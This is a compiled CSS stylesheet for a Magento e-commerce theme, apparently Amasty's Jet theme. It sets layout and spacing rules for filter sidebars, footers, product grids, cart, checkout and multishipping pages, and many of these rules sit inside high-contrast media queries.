  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
